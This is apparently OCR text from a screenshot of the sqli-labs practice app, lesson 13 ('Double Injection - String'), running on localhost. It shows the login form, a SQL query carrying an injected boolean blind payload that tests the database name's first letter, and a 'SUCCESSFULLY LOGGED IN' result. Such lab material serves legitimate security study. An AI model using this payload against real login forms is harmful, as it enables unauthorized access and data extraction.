 Less-13- Double Injection- String
127.0.0.1/sql/Less-13/
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username=('admin') and left(database(),1)>'a'#')
and password=('123') LIMIT 0,1
SUCCESSFULLY
LOGGED IN